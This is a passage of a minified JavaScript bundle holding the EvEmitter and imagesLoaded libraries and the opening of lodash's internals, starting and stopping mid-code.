0!==e?e:self,p=d.MutationObserver||d.WebKitMutationObserver;function f(e){return function(){var t=setTimeout(i,0),n=setInterval(i,50);function i(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof p?(l=1,c=new p(a),u=document.createTextNode(""),c.observe(u,{characterData:!0}),i=function(){l=-l,u.data=l}):i=f(a),n.requestFlush=i,n.makeRequestCallFromTimer=f}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var s=n[r];i&&i[s]&&(this.off(e,s),delete i[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],4:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=e.jQuery,i=e.console;function r(e,t){for(var n in t)e[n]=t[n];return e}var s=Array.prototype.slice;function o(e,t,a){if(!(this instanceof o))return new o(e,t,a);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?s.call(l):[l]),this.options=r({},this.options),"function"==typeof t?a=t:r(this.options,t),a&&this.on("always",a),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||e))}o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var s=e.querySelectorAll(this.options.background);for(i=0;i<s.length;i++){var o=s[i];this.addElementBackgroundImages(o)}}}};var a={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,e),i=n.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},o.prototype.check=function(){var e=this;function t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},o.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new o(this,e,t).jqDeferred.promise(n(this))})},o.makeJQueryPlugin(),o})},{"ev-emitter":3}],5:[function(e,t,n){(function(e){(function(){var i,r=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",o="Expected a function",a="__lodash_hash_undefined__",l=500,c="__lodash_placeholder__",u=1,d=2,p=4,f=1,h=2,v=1,m=2,g=4,$=8,w=16,_=32,b=64,y=128,j=256,k=512,C=30,x="...",S=800,T=16,E=1,A=2,q=1/0,L=9007199254740991,R=1.7976931348623157e308,I=NaN,O=4294967295,P=O-1,z=O>>>1,D=[["ary",y],["bind",v],["bindKey",m],["curry",$],["curryRight",w],["flip",k],["partial",_],["partialRight",b],["rearg",j]],N="[object Arguments]",U="[object Array]",V="[object AsyncFunction]",M="[object Boolean]",F="[object Date]",B="[object DOMException]",W="[object Error]",H="[object Function]",G="[object GeneratorFunction]",K="[object Map]",Q="[object Number]",X="[object Null]",Y="[object Object]",Z="[object Proxy]",J="[object RegExp]",ee="[object Set]",te="[object String]",ne="[object Symbol]",ie="[object Undefined]",re="[object WeakMap]",se="[object WeakSet]",oe="[object ArrayBuffer]",ae="[object DataView]",le="[object Float32Array]",ce="[object Float64Array]",ue="[object Int8Array]",de="[object Int16Array]",pe="[object Int32Array]",fe="[object Uint8Array]",he="[object Uint8ClampedArray]",ve="[object Uint16Array]",me="[object Uint32Array]",ge=/\b__p \+= '';/g,$e=/\b(__p \+=) '' \+/g,we=/(__e\(.*?\)|\b__t\)) \+\n'';/g,_e=/&(?:amp|lt|gt|quot|#39);/g,be=/[&<>"']/g,ye=RegExp(_e.source),je=RegExp(be.source),ke=/<%-([\s\S]+?)%>/g,Ce=/<%([\s\S]+?)%>/g,xe=/<%=([\s\S]+?)%>/g,Se=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Te=/^\w*$/,Ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ae=/[\\^$.*+?()[\]{}|]/g,qe=RegExp(Ae.source),Le=/^\s+|\s+$/g,Re=/^\s+/,Ie=/\s+$/,Oe=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Pe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,De=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ne=/\\(\\)?/g,Ue=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ve=/\w*$/,Me=/^[-+]0x[0-9a-f]+$/i,Fe=/^0b[01]+$/i,Be=/^\[object .+?Constructor\]$/,We=/^0o[0-7]+$/i,He=/^(?:0|[1-9]\d*)$/,Ge=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ke=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ye="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ze="[\\ud800-\\udfff]",Je="["+Ye+"]",et="["+Xe+"]",tt="\\d+",nt="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",rt="[^\\ud800-\\udfff"+Ye+tt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",st="\\ud83c[\\udffb-\\udfff]",ot="[^\\ud800-\\udfff]",at="(?:\\ud83c[\\udde6-\\uddff]){2}",lt="[\\ud800-\\udbff][\\udc00-\\udfff]",ct="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ut="(?:"+it+"|"+rt+")",dt="(?:"+ct+"|"+rt+")",pt="(?:"+et+"|"+st+")"+"?",ft="[\\ufe0e\\ufe0f]?"+pt+("(?:\\u200d(?:"+[ot,at,lt].join("|")+")[\\ufe0e\\ufe0f]?"+pt+")*"),ht="(?:"+[nt,at,lt].join("|")+")"+ft,vt="(?:"+[ot+et+"?",et,at,lt,Ze].join("|")+")",mt=RegExp("['’]","g"),gt=RegExp(et,"g"),$t=RegExp(st+"(?="+st+")|"+vt+ft,"g"),wt=RegExp([ct+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Je,ct,"$"].join("|")+")",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Je,ct+ut,"$"].join("|")+")",ct+"?"+ut+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ct+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",tt,ht].join("|"),"g"),_t=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),bt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,yt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],jt=-1,kt={};kt[le]=kt[ce]=kt[ue]=kt[de]=kt[pe]=kt[fe]=kt[he]=kt[ve]=kt[me]=!0,kt[N]=kt[U]=kt[oe]=kt[M]=kt[ae]=kt[F]=kt[W]=kt[H]=kt[K]=kt[Q]=kt[Y]=kt[J]=kt[ee]=kt[te]=kt[re]=!1;var Ct={};Ct[N]=Ct[U]=Ct[oe]=Ct[ae]=Ct[M]=Ct[F]=Ct[le]=Ct[ce]=Ct[ue]=Ct[de]=Ct[pe]=Ct[K]=Ct[Q]=Ct[Y]=Ct[J]=Ct[ee]=Ct[te]=Ct[ne]=Ct[fe]=Ct[he]=Ct[ve]=Ct[me]=!0,Ct[W]=Ct[H]=Ct[re]=!1;var xt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},St=parseFloat,Tt=parseInt,Et="object"==typeof e&&e&&e.Object===Object&&e,At="object"==typeof self&&self&&self.Object===Object&&self,qt=Et||At||Function("return this")(),Lt="object"==typeof n&&n&&!n.nodeType&&n,Rt=Lt&&"object"==typeof t&&t&&!t.nodeType&&t,It=Rt&&Rt.exports===Lt,Ot=It&&Et.process,Pt=function(){try{var e=Rt&&Rt.require&&Rt.require("util").types;return e||Ot&&Ot.binding&&Ot.binding("util")}catch(e){}}(),zt=Pt&&Pt.isArrayBuffer,Dt=Pt&&Pt.isDate,Nt=Pt&&Pt.isMap,Ut=Pt&&Pt.isRegExp,Vt=Pt&&Pt.isSet,Mt=Pt&&Pt.isTypedArray;function Ft(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Bt(e,t,n,i){for(var r=-1,s=null==e?0:e.length;++r<s;){var o=e[r];t(i,o,n(o),e)}return i}function Wt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Ht(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Gt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Kt(e,t){for(var n=-1,i=null==e?0:e.length,r=0,s=[];++n<i;){var o=e[n];t(o,n,e)&&(s[r++]=o)}return s}function Qt(e,t){return!!(null==e?0:e.length)&&on(e,t,0)>-1}function Xt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function Yt(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function Zt(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function Jt(e,t,n,i){var r=-1,s=null==e?0:e.length;for(i&&s&&(n=e[++r]);++r<s;)n=t(n,e[r],r,e);return n}function en(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function tn(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var nn=un("length");function rn(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function sn(e,t,n,i){for(var r=e.length,s=n+(i?1:-1);i?s--:++s<r;)if(t(e[s],s,e))return s;return-1}function on(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):sn(e,ln,n)}function an(e,t,n,i){for(var r=n-1,s=e.length;++r<s;)if(i(e[r],t))return r;return-1}function ln(e){return e!=e}function cn(e,t){var n=null==e?0:e.length;return n?fn(e,t)/n:I}function un(e){return function(t){return null==t?i:t[e]}}function dn(e){return function(t){return null==e?i:e[t]}}function pn(e,t,n,i,r){return r(e,function(e,r,s){n=i?(i=!1,e):t(n,e,r,s)}),n}function fn(e,t){for(var n,r=-1,s=e.length;++r<s;){var o=t(e[r]);o!==i&&(n=n===i?o:n+o)}return n}function hn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function vn(e){return function(t){return e(t)}}function mn(e,t){return Yt(t,function(t){return e[t]})}function gn(e,t){return e.has(t)}function $n(e,t){for(var n=-1,i=e.length;++n<i&&on(t,e[n],0)>-1;);return n}function wn(e,t){for(var n=e.length;n--&&on(t,e[n],0)>-1;);return n}var _n=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),bn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function yn(e){return"\\"+xt[e]}function jn(e){return _t.test(e)}function kn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Cn(e,t){return function(n){return e(t(n))}}function xn(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var o=e[n];o!==t&&o!==c||(e[n]=c,s[r++]=n)}return s}function Sn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function Tn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function En(e){return jn(e)?function(e){var t=$t.lastIndex=0;for(;$t.test(e);)++t;return t}(e):nn(e)}function An(e){return jn(e)?function(e){return e.match($t)||[]}(e):function(e){return e.split("")}(e)}var qn=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function e(t){var n,Xe=(t=null==t?qt:Ln.defaults(qt.Object(),t,Ln.pick(qt,yt))).Array,Ye=t.Date,Ze=t.Error,Je=t.Function,et=t.Math,tt=t.Object,nt=t.RegExp,it=t.String,rt=t.TypeError,st=Xe.prototype,ot=Je.prototype,at=tt.prototype,lt=t["__core-js_shared__"],ct=ot.toString,ut=at.hasOwnProperty,dt=0,pt=(n=/[^.]+$/.exec(lt&&lt.keys&&lt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ft=at.toString,ht=ct.call(tt),vt=qt._,$t=nt("^"+ct.call(ut).replace(Ae,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_t=It?t.Buffer:i,xt=t.Symbol,Et=t.Uint8Array,At=_t?_t.allocUnsafe:i,Lt=Cn(tt.getPrototypeOf,tt),Rt=tt.create,Ot=at.propertyIsEnumerable,Pt=st.splice,nn=xt?xt.isConcatSpreadable:i,dn=xt?xt.iterator:i,Rn=xt?xt.toStringTag:i,In=function(){try{var e=Ds(tt,"defineProperty");return e({},"",{}),e}catch(e){}}(),On=t.clearTimeout!==qt.clearTimeout&&t.clearTimeout,Pn=Ye&&Ye.now!==qt.Date.now&&Ye.now,zn=t.setTimeout!==qt.setTimeout&&t.setTimeout,Dn=et.ceil,Nn=et.floor,Un=tt.getOwnPropertySymbols,Vn=_t?_t.isBuffer:i,Mn=t.isFinite,Fn=st.join,Bn=Cn(tt.keys,tt),Wn=et.max,Hn=et.min,Gn=Ye.now,Kn=t.parseInt,Qn=et.random,Xn=st.reverse,Yn=Ds(t,"DataView"),Zn=Ds(t,"Map"),Jn=Ds(t,"Promise"),ei=Ds(t,"Set"),ti=Ds(t,"WeakMap"),ni=Ds(tt,"create"),ii=ti&&new ti,ri={},si=uo(Yn),oi=uo(Zn),ai=uo(Jn),li=uo(ei),ci=uo(ti),ui=xt?xt.prototype:i,di=ui?ui.valueOf:i,pi=ui?ui.toString:i;function fi(e){if(Ta(e)&&!ga(e)&&!(e instanceof gi)){if(e instanceof mi)return e;if(ut.call(e,"__wrapped__"))return po(e)}return new mi(e)}var hi=function(){function e(){}return function(t){if(!Sa(t))return{};if(Rt)return Rt(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function vi(){}function mi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function gi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=O,this.__views__=[]}function $i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function _i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function bi(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new _i;++t<n;)this.add(e[t])}function yi(e){var t=this.__data__=new wi(e);this.size=t.size}function ji(e,t){var n=ga(e),i=!n&&ma(e),r=!n&&!i&&ba(e),s=!n&&!i&&!r&&Pa(e),o=n||i||r||s,a=o?hn(e.length,it):[],l=a.length;for(var c in e)!t&&!ut.call(e,c)||o&&("length"==c||r&&("offset"==c||"parent"==c)||s&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ws(c,l))||a.push(c);return a}function ki(e){var t=e.length;return t?e[br(0,t-1)]:i}function Ci(e,t){return ao(ns(e),Ii(t,0,e.length))}function xi(e){return ao(ns(e))}function Si(e,t,n){(n===i||fa(e[t],n))&&(n!==i||t in e)||Li(e,t,n)}function Ti(e,t,n){var r=e[t];ut.call(e,t)&&fa(r,n)&&(n!==i||t in e)||Li(e,t,n)}function Ei(e,t){for(var n=e.length;n--;)if(fa(e[n][0],t))return n;return-1}function Ai(e,t,n,i){return Ni(e,function(e,r,s){t(i,e,n(e),s)}),i}function qi(e,t){return e&&is(t,rl(t),e)}function Li(e,t,n){"__proto__"==t&&In?In(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Ri(e,t){for(var n=-1,r=t.length,s=Xe(r),o=null==e;++n<r;)s[n]=o?i:Ja(e,t[n]);return s}function Ii(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function Oi(e,t,n,r,s,o){var a,l=t&u,c=t&d,f=t&p;if(n&&(a=s?n(e,r,s,o):n(e)),a!==i)return a;if(!Sa(e))return e;var h=ga(e);if(h){if(a=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ut.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!l)return ns(e,a)}else{var v=Vs(e),m=v==H||v==G;if(ba(e))return Xr(e,l);if(v==Y||v==N||m&&!s){if(a=c||m?{}:Fs(e),!l)return c?function(e,t){return is(e,Us(e),t)}(e,function(e,t){return e&&is(t,sl(t),e)}(a,e)):function(e,t){return is(e,Ns(e),t)}(e,qi(a,e))}else{if(!Ct[v])return s?e:{};a=function(e,t,n){var i,r,s,o=e.constructor;switch(t){case oe:return Yr(e);case M:case F:return new o(+e);case ae:return function(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case le:case ce:case ue:case de:case pe:case fe:case he:case ve:case me:return Zr(e,n);case K:return new o;case Q:case te:return new o(e);case J:return(s=new(r=e).constructor(r.source,Ve.exec(r))).lastIndex=r.lastIndex,s;case ee:return new o;case ne:return i=e,di?tt(di.call(i)):{}}}(e,v,l)}}o||(o=new yi);var g=o.get(e);if(g)return g;o.set(e,a),Ra(e)?e.forEach(function(i){a.add(Oi(i,t,n,i,e,o))}):Ea(e)&&e.forEach(function(i,r){a.set(r,Oi(i,t,n,r,e,o))});var $=h?i:(f?c?qs:As:c?sl:rl)(e);return Wt($||e,function(i,r){$&&(i=e[r=i]),Ti(a,r,Oi(i,t,n,r,e,o))}),a}function Pi(e,t,n){var r=n.length;if(null==e)return!r;for(e=tt(e);r--;){var s=n[r],o=t[s],a=e[s];if(a===i&&!(s in e)||!o(a))return!1}return!0}function zi(e,t,n){if("function"!=typeof e)throw new rt(o);return io(function(){e.apply(i,n)},t)}function Di(e,t,n,i){var s=-1,o=Qt,a=!0,l=e.length,c=[],u=t.length;if(!l)return c;n&&(t=Yt(t,vn(n))),i?(o=Xt,a=!1):t.length>=r&&(o=gn,a=!1,t=new bi(t));e:for(;++s<l;){var d=e[s],p=null==n?d:n(d);if(d=i||0!==d?d:0,a&&p==p){for(var f=u;f--;)if(t[f]===p)continue e;c.push(d)}else o(t,p,i)||c.push(d)}return c}fi.templateSettings={escape:ke,evaluate:Ce,interpolate:xe,variable:"",imports:{_:fi}},fi.prototype=vi.prototype,fi.prototype.constructor=fi,mi.prototype=hi(vi.prototype),mi.prototype.constructor=mi,gi.prototype=hi(vi.prototype),gi.prototype.constructor=gi,$i.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},$i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$i.prototype.get=function(e){var t=this.__data__;if(ni){var n=t[e];return n===a?i:n}return ut.call(t,e)?t[e]:i},$i.prototype.has=function(e){var t=this.__data__;return ni?t[e]!==i:ut.call(t,e)},$i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ni&&t===i?a:t,this},wi.prototype.clear=function(){this.__data__=[],this.size=0},wi.prototype.delete=function(e){var t=this.__data__,n=Ei(t,e);return!(n<0||(n==t.length-1?t.pop():Pt.call(t,n,1),--this.size,0))},wi.prototype.get=function(e){var t=this.__data__,n=Ei(t,e);return n<0?i:t[n][1]},wi.prototype.has=function(e){return Ei(this.__data__,e)>-1},wi.prototype.set=function(e,t){var n=this.__data__,i=Ei(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},_i.prototype.clear=function(){this.size=0,this.__data__={hash:new $i,map:new(Zn||wi),string:new $i}},_i.prototype.delete=function(e){var t=Ps(this,e).delete(e);return this.size-=t?1:0,t},_i.prototype.get=function(e){return Ps(this,e).get(e)},_i.prototype.has=function(e){return Ps(this,e).has(e)},_i.prototype.set=function(e,t){var n=Ps(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},bi.prototype.add=bi.prototype.push=function(e){return this.__data__.set(e,a),this},bi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.clear=function(){this.__data__=new wi,this.size=0},yi.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},yi.prototype.get=function(e){return this.__data__.get(e)},yi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.set=function(e,t){var n=this.__data__;if(n instanceof wi){var i=n.__data__;if(!Zn||i.length<r-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new _i(i)}return n.set(e,t),this.size=n.size,this};var Ni=os(Gi),Ui=os(Ki,!0);function Vi(e,t){var n=!0;return Ni(e,function(e,i,r){return n=!!t(e,i,r)}),n}function Mi(e,t,n){for(var r=-1,s=e.length;++r<s;){var o=e[r],a=t(o);if(null!=a&&(l===i?a==a&&!Oa(a):n(a,l)))var l=a,c=o}return c}function Fi(e,t){var n=[];return Ni(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}function Bi(e,t,n,i,r){var s=-1,o=e.length;for(n||(n=Bs),r||(r=[]);++s<o;){var a=e[s];t>0&&n(a)?t>1?Bi(a,t-1,n,i,r):Zt(r,a):i||(r[r.length]=a)}return r}var Wi=as(),Hi=as(!0);function Gi(e,t){return e&&Wi(e,t,rl)}function Ki(e,t){return e&&Hi(e,t,rl)}function Qi(e,t){return Kt(t,function(t){return ka(e[t])})}function Xi(e,t){for(var n=0,r=(t=Hr(t,e)).length;null!=e&&n<r;)e=e[co(t[n++])];return n&&n==r?e:i}function Yi(e,t,n){var i=t(e);return ga(e)?i:Zt(i,n(e))}function Zi(e){return null==e?e===i?ie:X:Rn&&Rn in tt(e)?function(e){var t=ut.call(e,Rn),n=e[Rn];try{e[Rn]=i;var r=!0}catch(e){}var s=ft.call(e);return r&&(t?e[Rn]=n:delete e[Rn]),s}(e):function(e){return ft.call(e)}(e)}function Ji(e,t){return e>t}function er(e,t){return null!=e&&ut.call(e,t)}function tr(e,t){return null!=e&&t in tt(e)}function nr(e,t,n){for(var r=n?Xt:Qt,s=e[0].length,o=e.length,a=o,l=Xe(o),c=1/0,u=[];a--;){var 